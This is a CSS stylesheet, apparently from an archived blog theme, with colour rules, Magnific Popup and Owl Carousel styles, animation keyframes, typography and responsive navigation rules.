.link-image a p {background:#FF69B4;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";filter: alpha(opacity=90);-moz-opacity: 0.9;-khtml-opacity: 0.9;opacity: 0.9;}
.link-image a:hover p {background:#FF69B4;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter: alpha(opacity=100);-moz-opacity: 1.0;-khtml-opacity: 1.0;opacity: 1.0;}
.form-submit input[type="submit"]:hover, .active .btn, .btn:hover, .btn:focus {
background-color: #FF69B4;
border-color: #FF69B4;
color: #fff;
}
@media all and (min-width: 800px) {
.flexnav li ul li a { color: #ffffff;}
}
.flexnav li li > a:hover, .flexnav li li.current-menu-item > a { color:#222222; }
.flexnav .sub-menu  > li { background: #FF69B4;}
.flexnav > li.sfHover > a span, .flexnav > li.current-menu-item > a span, .flexnav > li.current-menu-ancestor  > a span {
background: #b6b6b6;
}
.flexnav > li > a span {
background: #eeeeee;
}
.flexnav > li > a:hover span,
.flexnav li:hover > a span {
background: #b6b6b6;
}
.flexnav > li.current-menu-item > a, .flexnav > li.current-menu-ancestor  > a, .flexnav li:hover > a {
color: #FF69B4;
}
.sub-menu li:first-child a:after{
border-bottom: 11px solid #FF69B4;
}
.flexnav > li > a:hover,
.flexnav > li.sfHover > a {
color: #FF69B4;
}
.flexnav .sub-menu  {
background: #FF69B4;
}
.oldie .flexnav li {
background-color: #FF69B4;
}
.format-quote {background:#FF69B4;}
.isotope-item .format-quote {background:#FF69B4; }
.private-image h3{color:#FF69B4; }
.btn-1c:after {
background: #FF69B4;
}
.btn-1c:hover,
.btn-1c:active {
border: 3px solid #FF69B4;
}
.post-header-article {background:#FF69B4;}
.twitter-code i {
color: #FF69B4;
}
#showTop {
background: #FF69B4;
}
.cbp-spmenu {
background: #FF69B4;
}
.hi-icon-effect-1 .hi-icon {
box-shadow: 0 0 0 2px #FF69B4;
}
.hi-icon-effect-1 .hi-icon:after {
box-shadow: 0 0 0 4px #FF69B4;
}
.title-section h3 {
color: #FF69B4;
}
.tagcloud a {
border:1px solid #FF69B4;
}
.twitter i {
color:#FF69B4;
}
.type-page li:before {
color:#FF69B4;
}
.fs-carousel-header a:hover  { color:#FF69B4; }
.fs-carousel-header a:hover { color:#FF69B4;}
.dropcap.bl:first-letter, .text-highlight, .services-grid  .hr {
background: #FF69B4;
}
div.jp-play-bar, div.jp-volume-bar-value {
background-color: #FF69B4;
}
.blue, .progress .bar, .ourclients .hr, .clients .hr {
background: #FF69B4;
}
.twitter .stream-item-header .account-group .username {
color: #FF69B4;
}
.flexslider a,
.footer .social a {
color: #FF69B4;
}
.flexslider a:hover {color: #222222;}
.error404-holder_num {color: #FF69B4;}
#ascrail2000 div {background-color:#FF69B4;}
.btn-color {background-color:#FF69B4; border: 2px solid #FF69B4;}
.btn-white:hover, .btn-white:focus {background-color:#FF69B4; border-color:#FF69B4;}
.nav-tabs > .active > a,
.nav-tabs > .active > a:hover,
.nav-tabs > .active > a:focus {
border-top: 3px solid #FF69B4;
}
/* Magnific Popup CSS */
.mfp-bg {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 1042;
overflow: hidden;
position: fixed;
background: #0b0b0b;
opacity: 0.8;
filter: alpha(opacity=80); }
.mfp-wrap {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 1043;
position: fixed;
outline: none !important;
-webkit-backface-visibility: hidden; }
.mfp-container {
text-align: center;
position: absolute;
width: 100%;
height: 100%;
left: 0;
top: 0;
padding: 0 8px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box; }
.mfp-container:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle; }
.mfp-align-top .mfp-container:before {
display: none; }
.mfp-content {
position: relative;
display: inline-block;
vertical-align: middle;
margin: 0 auto;
text-align: left;
z-index: 1045; }
.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
width: 100%;
cursor: auto; }
.mfp-ajax-cur {
cursor: progress; }
.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
cursor: -moz-zoom-out;
cursor: -webkit-zoom-out;
cursor: zoom-out; }
.mfp-zoom {
cursor: pointer;
cursor: -webkit-zoom-in;
cursor: -moz-zoom-in;
cursor: zoom-in; }
.mfp-auto-cursor .mfp-content {
cursor: auto; }
.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {
-webkit-user-select: none;
-moz-user-select: none;
user-select: none; }
.mfp-loading.mfp-figure {
display: none; }
.mfp-hide {
display: none !important; }
.mfp-preloader {
color: #cccccc;
position: absolute;
top: 50%;
width: auto;
text-align: center;
margin-top: -0.8em;
left: 8px;
right: 8px;
z-index: 1044; }
.mfp-preloader a {
color: #cccccc; }
.mfp-preloader a:hover {
color: white; }
.mfp-s-ready .mfp-preloader {
display: none; }
.mfp-s-error .mfp-content {
display: none; }
button.mfp-close, button.mfp-arrow {
overflow: visible;
cursor: pointer;
background: transparent;
border: 0;
-webkit-appearance: none;
display: block;
outline: none;
padding: 0;
z-index: 1046;
-webkit-box-shadow: none;
box-shadow: none; }
button::-moz-focus-inner {
padding: 0;
border: 0; }
.mfp-close {
width: 44px;
height: 44px;
line-height: 44px;
position: absolute;
right: 0;
top: 0;
text-decoration: none;
text-align: center;
opacity: 0.65;
filter: alpha(opacity=65);
padding: 0 0 18px 10px;
color: white;
font-style: normal;
font-size: 28px;
}
.mfp-close:hover, .mfp-close:focus {
opacity: 1;
filter: alpha(opacity=100); }
.mfp-close:active {
top: 1px; }
.mfp-close-btn-in .mfp-close {
color: #333333; }
.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
color: white;
right: -6px;
text-align: right;
padding-right: 6px;
width: 100%; }
.mfp-counter {
position: absolute;
top: 0;
right: 0;
color: #cccccc;
font-size: 12px;
line-height: 18px; }
.mfp-arrow {
position: absolute;
opacity: 0.65;
filter: alpha(opacity=65);
margin: 0;
top: 50%;
margin-top: -55px;
padding: 0;
width: 90px;
height: 110px;
-webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
.mfp-arrow:active {
margin-top: -54px; }
.mfp-arrow:hover, .mfp-arrow:focus {
opacity: 1;
filter: alpha(opacity=100); }
.mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {
content: '';
display: block;
width: 0;
height: 0;
position: absolute;
left: 0;
top: 0;
margin-top: 35px;
margin-left: 35px;
border: medium inset transparent; }
.mfp-arrow:after, .mfp-arrow .mfp-a {
border-top-width: 13px;
border-bottom-width: 13px;
top: 8px; }
.mfp-arrow:before, .mfp-arrow .mfp-b {
border-top-width: 21px;
border-bottom-width: 21px;
opacity: 0.7; }
.mfp-arrow-left {
left: 0; }
.mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
border-right: 17px solid white;
margin-left: 31px; }
.mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
margin-left: 25px;
border-right: 27px solid #3f3f3f; }
.mfp-arrow-right {
right: 0; }
.mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
border-left: 17px solid white;
margin-left: 39px; }
.mfp-arrow-right:before, .mfp-arrow-right .mfp-b {
border-left: 27px solid #3f3f3f; }
.mfp-iframe-holder {
padding-top: 40px;
padding-bottom: 40px; }
.mfp-iframe-holder .mfp-content {
line-height: 0;
width: 100%;
max-width: 900px; }
.mfp-iframe-holder .mfp-close {
top: -40px; }
.mfp-iframe-scaler {
width: 100%;
height: 0;
overflow: hidden;
padding-top: 56.25%; }
.mfp-iframe-scaler iframe {
position: absolute;
display: block;
top: 0;
left: 0;
width: 100%;
height: 100%;
box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
background: black; }
/* Main image in popup */
img.mfp-img {
width: auto;
max-width: 100%;
height: auto;
display: block;
line-height: 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
padding: 40px 0 40px;
margin: 0 auto; }
/* The shadow behind the image */
.mfp-figure {
line-height: 0; }
.mfp-figure:after {
content: '';
position: absolute;
left: 0;
top: 40px;
bottom: 40px;
display: block;
right: 0;
width: auto;
height: auto;
z-index: -1;
box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
background: #444444; }
.mfp-figure small {
color: #bdbdbd;
display: block;
font-size: 12px;
line-height: 14px; }
.mfp-figure figure {
margin: 0; }
.mfp-bottom-bar {
margin-top: -36px;
position: absolute;
top: 100%;
left: 0;
width: 100%;
cursor: auto; }
.mfp-title {
text-align: left;
line-height: 18px;
color: #f3f3f3;
word-wrap: break-word;
padding-right: 36px; }
.mfp-image-holder .mfp-content {
max-width: 100%; }
.mfp-gallery .mfp-image-holder .mfp-figure {
cursor: pointer; }
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
/**
* Remove all paddings around the image on small screen
*/
.mfp-img-mobile .mfp-image-holder {
padding-left: 0;
padding-right: 0; }
.mfp-img-mobile img.mfp-img {
padding: 0; }
.mfp-img-mobile .mfp-figure:after {
top: 0;
bottom: 0; }
.mfp-img-mobile .mfp-figure small {
display: inline;
margin-left: 5px; }
.mfp-img-mobile .mfp-bottom-bar {
background: rgba(0, 0, 0, 0.6);
bottom: 0;
margin: 0;
top: auto;
padding: 3px 5px;
position: fixed;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box; }
.mfp-img-mobile .mfp-bottom-bar:empty {
padding: 0; }
.mfp-img-mobile .mfp-counter {
right: 5px;
top: 3px; }
.mfp-img-mobile .mfp-close {
top: 0;
right: 0;
width: 35px;
height: 35px;
line-height: 35px;
background: rgba(0, 0, 0, 0.6);
position: fixed;
text-align: center;
padding: 0; } }
@media all and (max-width: 900px) {
.mfp-arrow {
-webkit-transform: scale(0.75);
transform: scale(0.75); }
.mfp-arrow-left {
-webkit-transform-origin: 0;
transform-origin: 0; }
.mfp-arrow-right {
-webkit-transform-origin: 100%;
transform-origin: 100%; }
.mfp-container {
padding-left: 6px;
padding-right: 6px; } }
.mfp-ie7 .mfp-img {
padding: 0; }
.mfp-ie7 .mfp-bottom-bar {
width: 600px;
left: 50%;
margin-left: -300px;
margin-top: 5px;
padding-bottom: 5px; }
.mfp-ie7 .mfp-container {
padding: 0; }
.mfp-ie7 .mfp-content {
padding-top: 44px; }
.mfp-ie7 .mfp-close {
top: 0;
right: 0;
padding-top: 0; }
/* Styles for dialog window */
#small-dialog, #small-dialogs {
border-bottom:1px solid #eee;
padding: 30px 30px;
text-align: left;
max-width: 1000px;
margin: 40px auto;
position: relative;
}
/**
* Fade-zoom animation for first dialog
*/
/* start state */
.my-mfp-zoom-in .zoom-anim-dialog {
opacity: 0;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
-webkit-transform: scale(0.8);
-moz-transform: scale(0.8);
-ms-transform: scale(0.8);
-o-transform: scale(0.8);
transform: scale(0.8);
}
/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
opacity: 1;
-webkit-transform: scale(1);
-moz-transform: scale(1);
-ms-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
}
/* animate out */
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
-webkit-transform: scale(0.8);
-moz-transform: scale(0.8);
-ms-transform: scale(0.8);
-o-transform: scale(0.8);
transform: scale(0.8);
opacity: 0;
}
/* Dark overlay, start state */
.my-mfp-zoom-in.mfp-bg {
opacity: 0;
-webkit-transition: opacity 0.3s ease-out;
-moz-transition: opacity 0.3s ease-out;
-o-transition: opacity 0.3s ease-out;
transition: opacity 0.3s ease-out;
background:#ffffff;
}
/* animate in */
.my-mfp-zoom-in.mfp-ready.mfp-bg {
opacity: 0.97;
}
/* animate out */
.my-mfp-zoom-in.mfp-removing.mfp-bg {
opacity: 0;
}
/*
* 	Core Owl Carousel CSS File
*	v1.3.2
*/
/* clearfix */
.widget_slideshow .owl-theme .owl-controls {
text-align: right;
position: absolute;
z-index: 1;
bottom: 20px;
width: 50%;
right: 30px;
}
.widget_slideshow {
margin-bottom:30px;
-webkit-box-shadow: 3px 3px 1px rgba(0, 0, 0, 0.05);
-moz-box-shadow: 3px 3px 1px rgba(0, 0, 0, 0.05);
box-shadow: 3px 3px 1px rgba(0, 0, 0, 0.05);
}
.owl-carousel .owl-wrapper:after {
content: ".";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0;
}
/* display none until init */
.owl-carousel{
display: none;
position: relative;
width: 100%;
-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper{
display: none;
position: relative;
-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer{
overflow: hidden;
position: relative;
width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight{
-webkit-transition: height 500ms ease-in-out;
-moz-transition: height 500ms ease-in-out;
-ms-transition: height 500ms ease-in-out;
-o-transition: height 500ms ease-in-out;
transition: height 500ms ease-in-out;
}
.owl-carousel .owl-item{
float: left;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{
cursor: pointer;
}
.owl-controls {
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
/* mouse grab icon */
.grabbing {
cursor:url(/web/20150316190017im_/https://c8c1ed4510ebdccc6db55eeae4c29898e8cc77ee.googledrive.com/host/0B7DKPL3_p49OWE1vaEo2UXJFamM/grabbing.png) 8 8, move;
}
/* fix */
.owl-carousel  .owl-wrapper,
.owl-carousel  .owl-item{
-webkit-backface-visibility: hidden;
-moz-backface-visibility:    hidden;
-ms-backface-visibility:     hidden;
-webkit-transform: translate3d(0,0,0);
-moz-transform: translate3d(0,0,0);
-ms-transform: translate3d(0,0,0);
}
.owl-theme .owl-controls{
margin-top: 10px;
text-align: center;
}
/* Styling Next and Prev buttons */
.owl-theme .owl-controls .owl-buttons div{
color: #FFF;
display: inline-block;
zoom: 1;
*display: inline;/*IE7 life-saver */
margin: 5px;
padding: 3px 10px;
font-size: 12px;
-webkit-border-radius: 30px;
-moz-border-radius: 30px;
border-radius: 30px;
background: #869791;
filter: Alpha(Opacity=50);/*IE7 fix*/
opacity: 0.5;
}
/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover{
filter: Alpha(Opacity=100);/*IE7 fix*/
opacity: 1;
text-decoration: none;
}
/* Styling Pagination*/
.owl-theme .owl-controls .owl-page{
display: inline-block;
zoom: 1;
*display: inline;/*IE7 life-saver */
}
.owl-theme .owl-controls .owl-page span{
display: block;
width: 12px;
height: 12px;
margin: 5px 7px;
border: 2px solid #ffffff;
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
border-radius: 20px;
background: #eeeeee;
}
.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span{
background: #ffffff;
border: 2px solid #dddddd;
}
/* If PaginationNumbers is true */
.owl-theme .owl-controls .owl-page span.owl-numbers{
height: auto;
width: auto;
color: #FFF;
padding: 2px 10px;
font-size: 12px;
-webkit-border-radius: 30px;
-moz-border-radius: 30px;
border-radius: 30px;
}
/* preloading images */
.owl-item.loading{
min-height: 150px;
background: url(/web/20150316190017im_/https://c8c1ed4510ebdccc6db55eeae4c29898e8cc77ee.googledrive.com/host/0B7DKPL3_p49OWE1vaEo2UXJFamM/AjaxLoader.gif) no-repeat center center
}
/*
*  Owl Carousel CSS3 Transitions
*  v1.3.2
*/
.owl-origin {
-webkit-perspective: 1200px;
-webkit-perspective-origin-x : 50%;
-webkit-perspective-origin-y : 50%;
-moz-perspective : 1200px;
-moz-perspective-origin-x : 50%;
-moz-perspective-origin-y : 50%;
perspective : 1200px;
}
/* fade */
.owl-fade-out {
z-index: 10;
-webkit-animation: fadeOut .7s both ease;
-moz-animation: fadeOut .7s both ease;
animation: fadeOut .7s both ease;
}
.owl-fade-in {
-webkit-animation: fadeIn .7s both ease;
-moz-animation: fadeIn .7s both ease;
animation: fadeIn .7s both ease;
}
/* backSlide */
.owl-backSlide-out {
-webkit-animation: backSlideOut 1s both ease;
-moz-animation: backSlideOut 1s both ease;
animation: backSlideOut 1s both ease;
}
.owl-backSlide-in {
-webkit-animation: backSlideIn 1s both ease;
-moz-animation: backSlideIn 1s both ease;
animation: backSlideIn 1s both ease;
}
/* goDown */
.owl-goDown-out {
-webkit-animation: scaleToFade .7s ease both;
-moz-animation: scaleToFade .7s ease both;
animation: scaleToFade .7s ease both;
}
.owl-goDown-in {
-webkit-animation: goDown .6s ease both;
-moz-animation: goDown .6s ease both;
animation: goDown .6s ease both;
}
/* scaleUp */
.owl-fadeUp-in {
-webkit-animation: scaleUpFrom .9s ease both;
-moz-animation: scaleUpFrom .9s ease both;
animation: scaleUpFrom .9s ease both;
}
.owl-fadeUp-out {
-webkit-animation: scaleUpTo .9s ease both;
-moz-animation: scaleUpTo .9s ease both;
animation: scaleUpTo .9s ease both;
}
/* Keyframes */
/*empty*/
@-webkit-keyframes empty {
0% {opacity: 1}
}
@-moz-keyframes empty {
0% {opacity: 1}
}
@keyframes empty {
0% {opacity: 1}
}
@-webkit-keyframes fadeIn {
0% { opacity:0; }
100% { opacity:1; }
}
@-moz-keyframes fadeIn {
0% { opacity:0; }
100% { opacity:1; }
}
@keyframes fadeIn {
0% { opacity:0; }
100% { opacity:1; }
}
@-webkit-keyframes fadeOut {
0% { opacity:1; }
100% { opacity:0; }
}
@-moz-keyframes fadeOut {
0% { opacity:1; }
100% { opacity:0; }
}
@keyframes fadeOut {
0% { opacity:1; }
100% { opacity:0; }
}
@-webkit-keyframes backSlideOut {
25% { opacity: .5; -webkit-transform: translateZ(-500px); }
75% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
100% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
}
@-moz-keyframes backSlideOut {
25% { opacity: .5; -moz-transform: translateZ(-500px); }
75% { opacity: .5; -moz-transform: translateZ(-500px) translateX(-200%); }
100% { opacity: .5; -moz-transform: translateZ(-500px) translateX(-200%); }
}
@keyframes backSlideOut {
25% { opacity: .5; transform: translateZ(-500px); }
75% { opacity: .5; transform: translateZ(-500px) translateX(-200%); }
100% { opacity: .5; transform: translateZ(-500px) translateX(-200%); }
}
@-webkit-keyframes backSlideIn {
0%, 25% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(200%); }
75% { opacity: .5; -webkit-transform: translateZ(-500px); }
100% { opacity: 1; -webkit-transform: translateZ(0) translateX(0); }
}
@-moz-keyframes backSlideIn {
0%, 25% { opacity: .5; -moz-transform: translateZ(-500px) translateX(200%); }
75% { opacity: .5; -moz-transform: translateZ(-500px); }
100% { opacity: 1; -moz-transform: translateZ(0) translateX(0); }
}
@keyframes backSlideIn {
0%, 25% { opacity: .5; transform: translateZ(-500px) translateX(200%); }
75% { opacity: .5; transform: translateZ(-500px); }
100% { opacity: 1; transform: translateZ(0) translateX(0); }
}
@-webkit-keyframes scaleToFade {
to { opacity: 0; -webkit-transform: scale(.8); }
}
@-moz-keyframes scaleToFade {
to { opacity: 0; -moz-transform: scale(.8); }
}
@keyframes scaleToFade {
to { opacity: 0; transform: scale(.8); }
}
@-webkit-keyframes goDown {
from { -webkit-transform: translateY(-100%); }
}
@-moz-keyframes goDown {
from { -moz-transform: translateY(-100%); }
}
@keyframes goDown {
from { transform: translateY(-100%); }
}
@-webkit-keyframes scaleUpFrom {
from { opacity: 0; -webkit-transform: scale(1.5); }
}
@-moz-keyframes scaleUpFrom {
from { opacity: 0; -moz-transform: scale(1.5); }
}
@keyframes scaleUpFrom {
from { opacity: 0; transform: scale(1.5); }
}
@-webkit-keyframes scaleUpTo {
to { opacity: 0; -webkit-transform: scale(1.5); }
}
@-moz-keyframes scaleUpTo {
to { opacity: 0; -moz-transform: scale(1.5); }
}
@keyframes scaleUpTo {
to { opacity: 0; transform: scale(1.5); }
}
/* Table of Contents
==================================================
#General
#Header
#Content
#Comments
#Widgets
#Shortcodes
#Footer
#Huy Test
#Misc */
/* #General
================================================== */
.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}
h1 { font-weight: 300; font-style: normal; font-size: 43px; line-height: 43px; font-family: Oswald;  color:#222222; }
h2 { font-weight: 300; font-style: normal; font-size: 40px; line-height: 40px; font-family: Oswald;  color:#222222; }
h3 { font-weight: 500; font-style: normal; font-size: 34px; line-height: 34px; font-family: Oswald;  color:#222222; }
h4 { font-weight: 500; font-style: normal; font-size: 24px; line-height: 28px; font-family: Oswald;  color:#222222; }
h5 { font-weight: 200; font-style: normal; font-size: 21px; line-height: 32px; font-family: Oswald;  color:#222222; }
h6 { font-weight: 200; font-style: normal; font-size: 18px; line-height: 24px; font-family: Oswald;  color:#222222; }
.main-holder, .mfp-wrap { font-weight: 300; font-style: normal; font-size: 16px; line-height: 31px; font-family: Open Sans;  color:#525252; }
.logo_h__txt, .logo_link { font-weight: 400; font-style: normal; font-size: 92px; line-height: 45px; font-family: Qwigley;  color:#222222; }
.flexnav &gt; li &gt; a { font-weight: 400; font-style: normal; font-size: 13px; line-height: 30px; font-family: Open Sans;  color:#222222; }
.nav.footer-nav a { font-weight: 400; font-style: normal; font-size: 13px; line-height: 22px; font-family: Open Sans;  color:#667078; }
@-webkit-viewport{width:device-width}
@-moz-viewport{width:device-width}
@-ms-viewport{width:device-width}
@-o-viewport{width:device-width}
@viewport{width:device-width}
.private-image {position:relative; top: -12px;}
.private-image img{float:left; margin:0px 20px 0px 0;}
@media (min-width: 1200px) {
.private-image h3 {font-size: 34px; line-height: 34px;}
}
@media (max-width: 1199px) {
.private-image h3 {font-size: 28px; line-height: 22px;}
.private-image img {margin:0px 20px 10px 0;}
}
.private-image h3{color:#FF69B4; padding:25px 0 0px 0;  }
@media (max-width: 768px) {
.private-image h3 {font-size: 34px; line-height: 34px;}
.private-image {text-align: left;}
.private-image img{margin:0px 20px 0px 0;}
}
.content-column {padding-left:20px; border-left: 1px dashed #E9E9E9;}
.owl-theme .featured-thumbnail.large {
margin-bottom: 0em;
}
.justified-gallery {
width: 100%;
position: relative;
overflow: hidden;
}
.justified-gallery a {
position: absolute;
display: inline-block;
overflow: hidden;
opacity: 0;
filter: alpha(opacity=0);
/* IE8 or Earlier */
}
.justified-gallery a img {
position: absolute;
top: 50%;
left: 50%;
margin: 0;
padding: 0;
border: none;
}
.justified-gallery a .caption {
display: none;
position: absolute;
bottom: 0;
padding: 20px;
background-color:rgba(0,0,0,0.50);
left: 0;
right: 0;
margin: 0;
color: white;
font-size: 14px;
line-height: 16px;
}
.justified-gallery .spinner {
position: absolute;
bottom: 0;
margin-left: -24px;
padding: 10px 0 10px 0;
left: 50%;
}
.justified-gallery .spinner span {
display: inline-block;
opacity: 0;
filter: alpha(opacity=0);
/* IE8 or Earlier */
width: 8px;
height: 8px;
margin: 0 4px 0 4px;
background-color: #000;
border-top-left-radius: 6px;
border-top-right-radius: 6px;
border-bottom-right-radius: 6px;
border-bottom-left-radius: 6px;
}
a:hover,
.social_link:hover,
.related-posts_item a:hover,
.post_author a:hover,
.breadcrumb a:hover,
.post-list a:hover,
.comments-custom a:hover,
#wp-calendar a:hover,
.tagcloud a:hover,
.post_date_grid_filtr a:hover,
.cat-item a:hover,
.mfp-title a:hover {
color: #222222;
}
#content .indexed.format-image img {
border: none;
max-width: 100%;
padding: 0;
}
.indexed.format-image .wp-caption {
background: #111;
margin-bottom: 0;
max-width: 96%;
padding: 2% 2% 0;
}
.indexed.format-image .wp-caption .wp-caption-text {
color: #ddd;
}
.indexed.format-image .wp-caption .wp-caption-text:before {
color: #444;
}
article input[type="button"],
article input[type="reset"],
article input[type="submit"] {
background-color: #ffffff;
border-radius: 0px;
padding: 19px 16px;
vertical-align: middle;
text-align: center;
border: 1px solid #D2D2D2;
color:#222;
font-family: inherit;
}
article input[type="button"]:hover,
article input[type="button"]:focus,
article input[type="reset"]:hover,
article input[type="reset"]:focus,
article input[type="submit"]:hover,
article input[type="submit"]:focus {
border: 1px solid #222;
}
article input[type="button"]:active,
article input[type="reset"]:active,
article input[type="submit"]:active {
border: 1px solid #222;
}
.owl-item img {display:block;}
.title-section .subtitle {color:#dddddd;}
.Collage{
/*This is where you set the padding you want between the images*/
padding:10px;
}
.Collage img{
margin:0;
padding:0;
display:inline-block;
vertical-align:bottom;
opacity:1;
}
/* In this example, this is the main item being resized */
.Image_Wrapper{
/* to get the fade in effect, set opacity to 0 on the first element within the gallery area */
opacity:0;
}
.Caption{
font-size:14px;
}
.Caption_Content{
/* padding:10px; */
color:#FFF;
padding:20px;
line-height: 16px;
}
.slideshow-caption { position:absolute; bottom:0; z-index:2; width:100%; background:#ffffff; }
.slideshow-caption div{ padding:30px 30px 30px 60px; width: 80%; }
h4.pt-standard, h3.pt-standard {
position: relative;
margin: 1em 0px 0.9em;
height: 0.5em;
}
.pt-standard {
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgxMiPOvufGkD5cpzl8Bwq8g_QktA2q1nDerbnKYU4XDAkApv61_-kganWtKeIHsLwUxv2Ap5l5rp3NkZ6t9bz-hs3nlJzgOEkmdJ3hxaEy-2WaojF_E1xysmwX-nkeGlzH0n7cSKJtqk/s1600/pattern-stripes.png') repeat scroll 0px -50px transparent;
}
h4.pt-standard span, h3.pt-standard span {
background: none repeat scroll 0% 0% #FFF;
position: relative;
top: -0.6em;
padding: 0px 0.5em 0px 0px;
line-height: 1.5em;
}
.isotope .post_wrapper {
display:block;
float:left;
margin:5px;
width:306px;
}
.isotope-item .icon-2x {font-size:1.5em;}
.readmore-button {font-size: 13.5px;
font-weight: 700;
text-transform: uppercase;
}
.btn-pagination {font-size: 13.5px;
font-weight: 700;
text-transform: uppercase;
}
.hs-icon {
display: inline-block;
font-size: 1.4em;
cursor: pointer;
margin: 1px;
width: 30px;
height: 30px;
line-height: 30px;
text-align: center;
position: relative;
z-index: 1;
color:#d1d1d1;
}
.hs-icon:after {
pointer-events: none;
position: absolute;
width: 100%;
height: 100%;
border-radius: 50%;
content: '';
-webkit-box-sizing: content-box;
-moz-box-sizing: content-box;
box-sizing: content-box;
top: 0;
left: 0;
padding: 0;
-webkit-transition: -webkit-transform 0.2s, opacity 0.2s;
-moz-transition: -moz-transform 0.2s, opacity 0.2s;
transition: transform 0.2s, opacity 0.2s;
opacity: 80;
}
.hs-icon:hover:after {
opacity: 1;
}
.bottom1 .hs-icon {
display: inline-block;
font-size: 2.0em;
cursor: pointer;
margin: 8px;
width: 75px;
height: 75px;
line-height:75px;
border-radius: 50%;
text-align: center;
position: relative;
z-index: 1;
color:#d1d1d1;
}
.bottom1 .hs-icon:after {
pointer-events: none;
position: absolute;
width: 100%;
height: 100%;
border-radius: 50%;
content: '';
-webkit-box-sizing: content-box;
-moz-box-sizing: content-box;
box-sizing: content-box;
top: 0;
left: 0;
padding: 0;
box-shadow: 0 0 0 1px #ddd;
-webkit-transition: -webkit-transform 0.2s, opacity 0.2s;
-moz-transition: -moz-transform 0.2s, opacity 0.2s;
transition: transform 0.2s, opacity 0.2s;
}
.gallery-grid .featured-thumbnail.large {
margin: 0px 0px 0em;
}
@media all and (max-width: 800px) {
/* Flexnav Base Styles */
.flexnav {
-webkit-transition: none;
-moz-transition: none;
-ms-transition: none;
transition: none;
-webkit-transform-style: preserve-3d;
overflow: hidden;
margin: 0 auto;
width: 100%;
max-height: 0; }
.flexnav.opacity {
opacity: 0; }
.flexnav.flexnav-show {
max-height: 2000px;
opacity: 1;
-webkit-transition: all .5s ease-in-out;
-moz-transition: all .5s ease-in-out;
-ms-transition: all .5s ease-in-out;
transition: all .5s ease-in-out; }
.flexnav li {
font-size: 100%;
position: relative;
overflow: hidden; }
.flexnav li a {
position: relative;
display: block;
padding: .96em;
z-index: 2;
color: #222222;
border-bottom:1px solid #f7f7f7;
}
.flexnav li ul {
width: 100%; }
.flexnav li ul li {
font-size: 100%;
position: relative;
overflow: hidden; }
.flexnav li ul.flexnav-show li {
overflow: visible; }
.flexnav li ul li a {
display: block;
background: #f7f7f7;
border-bottom:1px solid #e6e6e6;
color:#222;	font-size: 26px;}
.flexnav ul li ul li a {
background: #f9f9f9; }
.flexnav ul li ul li ul li a {
background: #cbcbc9; }
.flexnav .touch-button {
position: absolute;
z-index: 999;
top: 0px;
right: 0;
color:#d7d7d7;
display: inline-block;
font-size:30px;
text-align: center;
padding: 22px 20px 13px 20px;
}
.flexnav .touch-button:hover {
cursor: pointer; }
.flexnav .touch-button .navicon {
position: relative;
top: 1.4em;
font-size: 12px;
color: #666; }
.menu-button {
position: relative;
display: block;
padding: 1em;
background: #f7f7f7;
color: #222222;
cursor: pointer;
font-size: 2em; }
.menu-button .touch-button {
background: transparent;
position: absolute;
z-index: 999;
top: 0px;
right: 0;
font-size:23px;
padding:32px;
display: none;
text-align: center; }
.menu-button .touch-button .navicon {
font-size: 16px;
position: relative;
top: 1em;
color: #666; }
.flexnav > li > a {
font-size: 26px!important;
}
}
@media all and (min-width: 800px) {
.flexnav li ul li:first-child > a:after{
content: '';
position: absolute;
left: 18px;
top: -11px;
width: 0;
height: 0;
border-left: 8px solid transparent;
border-right: 8px solid transparent;
border-bottom: 11px solid #FF69B4;
}
.flexnav li ul li ul li:first-child > a:after{
content: '';
position: absolute;
left: 18px;
top: -11px;
width: 0;
height: 0;
border: 0px;
}
.flexnav {
-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;
-webkit-transform-style: preserve-3d;
overflow: auto;
margin: 0 auto;
width: 100%;
max-height: auto; }
